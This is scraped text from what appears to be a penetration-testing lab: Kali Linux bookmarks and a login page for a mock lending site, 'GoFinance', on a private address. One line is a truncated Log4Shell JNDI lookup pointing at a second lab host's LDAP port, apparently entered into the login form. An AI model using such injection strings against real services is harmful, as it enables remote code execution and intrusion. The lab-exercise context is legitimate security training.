 172.16.194.128:8080/
172.16.194.128:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
p://172.16.194.130:1389/a}
log4shell
Login
Forgot Password ?